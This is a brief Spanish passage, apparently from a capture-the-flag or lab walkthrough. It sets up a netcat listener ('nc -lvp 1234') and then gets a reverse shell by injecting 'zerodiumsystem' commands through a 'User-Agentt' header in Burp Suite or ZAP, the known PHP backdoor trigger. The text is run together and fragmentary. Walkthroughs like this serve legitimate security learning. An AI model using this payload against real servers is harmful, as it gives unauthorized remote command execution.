 nc -lvp 1234Abrimos ZAP o Burp Suite y ejecutamos una reverse shell utilizando: User-Agentt»: «zerodiumsystem(‘» + cmd + «‘) al igual que el exploit.